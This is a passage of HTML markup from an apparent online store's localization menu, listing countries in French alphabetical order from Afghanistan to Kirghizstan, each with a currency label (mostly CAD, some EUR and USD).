                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            Afrique du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algérie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Allemagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua-et-Barbuda
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AN"
                          >
                            Antilles néerlandaises
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Arabie saoudite
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Arménie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Autriche
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaïdjan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahreïn
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbade
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Bénin
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermudes
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhoutan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Biélorussie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnie-Herzégovine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brésil
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgarie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodge
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroun
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cap-Vert
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chili
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            Chine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Chypre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comores
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo-Brazzaville
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo-Kinshasa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            Corée du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Danemark
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Égypte
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            Émirats arabes unis
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Équateur
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Érythrée
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Espagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            État de la Cité du Vatican
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            États-Unis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Éthiopie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fidji
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Géorgie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            Géorgie du Sud-et-les Îles Sandwich du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Grèce
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenade
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Groenland
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernesey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinée
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Guinée équatoriale
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinée-Bissau
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            Guyane française
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haïti
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hongrie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BV"
                          >
                            Île Bouvet
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Île Christmas
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Île Norfolk
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Île de Man
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Île de l’Ascension
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Îles Åland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Îles Caïmans
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Îles Cocos
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Îles Cook
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Îles Féroé
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HM"
                          >
                            Îles Heard-et-MacDonald
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Îles Malouines
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Îles Pitcairn
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Îles Salomon
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Îles Turques-et-Caïques
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            Îles Vierges britanniques
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            Îles mineures éloignées des États-Unis
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            Inde
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonésie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Irak
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Islande
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israël
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaïque
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japon
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kirghizstan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
